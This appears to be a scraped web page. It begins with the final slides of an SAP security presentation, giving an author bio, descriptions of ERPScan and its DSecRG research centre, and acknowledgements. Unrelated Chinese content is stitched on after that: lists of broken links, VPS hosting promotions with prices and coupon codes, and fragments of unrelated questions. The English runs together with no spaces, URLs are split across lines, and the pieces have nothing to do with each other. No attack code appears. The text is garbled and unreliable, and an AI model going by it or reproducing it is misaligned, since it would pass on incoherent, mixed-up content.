HealsowritearticlesforRussianITsecuritymagazine'XAKEP'andmakepresentationsonconferences(CONFidence,HackInTheBox,ZeroNights,ChaosConstruction,PCIDSSRussiaandothers).
Hispublicworks:http://www.
exploit-‐db.
com/author/a=549ERPScanSecuritySoftwareforSAPwww.
erpscan.
comwww.
dsecrg.
com22AboutDSecRGResearchcenterofERPScanDSecRGLeadingSAPAGpartnerindiscoveringandsolvingsecurityvulnerabilities.
ERPScanexpertiseisbasedonresearchconductedbytheDSecRGresearchcenterasubdivisionofERPScancompany.
ItdealswithvulnerabilityresearchandanalysisinbusinesscriticalapplicationsparticularlyinSAPandpublisheswhitepapersaboutit.
SAPAGgivesacknowledgementsforsecurityresearchersfromDSecRGalmosteverymonthontheirsite.
NowDSecRGexpertsareonthefirstplaceinSAPpublicacknowledgementschart.
DSecRGexpertsarefrequentspeakersinprimeInternationalconferencesheldinUSA,EUROPE,CEMEAandASIAsuchasBlackHat,HITB,SourceBarcelona,DeepSEC,Confidence,Troopers,T2,InfoSecurity.
DSecRGresearchersgainmultipleacknowledgementsfrombiggestsoftwarevendorslikeSAP,Oracle,IBM,VMware,Adobe,HP,Kasperskiy,Apache,Alcatelandothersforfindingvulnerabilitiesintheirsolutions.
DSecRGhashigh-‐qualifiedexpertsinstaffwhohaveexperienceindifferentfieldsofsecurity,fromWebapplicationsandreverseengineeringtoSCADAsystems,accumulatingtheirexperiencetoconductresearchinSAPsystemsecurity.
E-‐mail:info@dsecrg.
comWeb:www.
dsecrg.
comERPScanSecuritySoftwareforSAPwww.
erpscan.
comwww.
dsecrg.
com23AboutERPScanERPScanisaninnovativecompanyengagedintheresearchofERPsecurityanddevelopsproductsforERPsystemsecurityassessment.
Apartfromthisthecompanyrendersconsultingservicesforsecureconfiguration,developmentandimplementationofERPsystems,andconductscomprehensiveassessmentsandpenetrationtestingofcustomsolutions.
Ourflagshipproductsare"ERPScanSecurityScannerforSAP"andservice"ERPScanOnline"whichcanhelpcustomerstoperformautomatedsecurityassessmentsandcompliancechecksforSAPsolutions.
Contact:info[at]erpscan[dot]comhttp://www.
erpscan.
comERPScanSecuritySoftwareforSAPwww.
erpscan.
comwww.
dsecrg.
com24Th4nkZJustagainandmore:PatrikKarlssongoodjobasalways!
AlexandrMinojenko[DSecRG]–fortipsandadvises.
AlexandrPolyakov[DSecRG]–forthetemplate8)Thankstoallmyteam:Alexey"GreenDog"Tyurin,GlebCherbov,DmitryChastuhin,DmitriEvdokimovAndalsooneDisRespecttoRuslanKarmanov(heisrudeguy,don'tlikehim)
- decompile404notfound相关文档
- 0.716not
- Francenot
- author404notfound
- black404notfound
- 2015年海关机房统一监控平台采购项目
- generators404notfound

ShineServers(5美元/月)荷兰VPS、阿联酋VPS首月五折/1核1G/50GB硬盘/3TB流量/1Gbps带宽
优惠码50SSDOFF 首月5折50WHTSSD 年付5折15OFF 85折优惠,可循环使用荷兰VPSCPU内存SSD带宽IPv4价格购买1核1G50G1Gbps/3TB1个$ 9.10/月链接2核2G80G1Gbps/5TB1个$ 12.70/月链接2核3G100G1Gbps/7TB1个$ 16.30/月链接3核4G150G1Gbps/10TB1个$ 18.10/月链接阿联酋VPSCPU内存SS...
georgedatacenter39美元/月$20/年/洛杉矶独立服务器美国VPS/可选洛杉矶/芝加哥/纽约/达拉斯机房/
georgedatacenter这次其实是两个促销,一是促销一款特价洛杉矶E3-1220 V5独服,性价比其实最高;另外还促销三款特价vps,georgedatacenter是一家成立于2019年的美国VPS商家,主营美国洛杉矶、芝加哥、达拉斯、新泽西、西雅图机房的VPS、邮件服务器和托管独立服务器业务。georgedatacenter的VPS采用KVM和VMware虚拟化,可以选择windows...

搬瓦工最新套餐KVM,CN2线路
搬瓦工在国内非常流行的主机商,以提供低价的vps著称.不过近几年价格逐渐攀升.不过稳定性和速度一向不错.依然深受国内vps爱好者喜爱.新上线的套餐经常卖到断货.支持支付宝,paypal很方便购买和使用.官网网站:https://www.bandwagonhost.com[不能直接访问,已墙]https://www.bwh88.net[有些地区不能直接访问]https://www.bwh81.net...
404notfound为你推荐
-
在线漏洞检测如果检测网站是否有漏洞?flash导航条如何制作flash导航条照片转手绘怎么把图片P成手绘网站联盟怎样进入网站联盟数码资源网有什么网站弄相片效果比较好的?申请证书手机申请证书申请证书申请毕业证书网易公开课怎么下载手机上的网易公开课的付费课程怎么下载??????mate8价格华为麦特八多少价格什么是云平台谁能简单说一下什么是云平台啊?